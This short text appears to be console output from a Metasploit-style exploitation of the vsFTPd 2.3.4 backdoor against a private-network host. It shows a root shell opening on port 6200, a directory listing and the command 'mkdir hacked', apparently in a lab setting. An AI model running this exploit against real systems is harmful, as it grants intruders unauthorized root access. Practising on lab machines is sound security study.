 [*] 192.168.1.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.6:21 - USER: 331 Please specify the password.
[+] 192.168.1.6:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.6:6200) at 2021-07-03 06:41:17 -0400
ls
discord.sh
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
mkdir hacked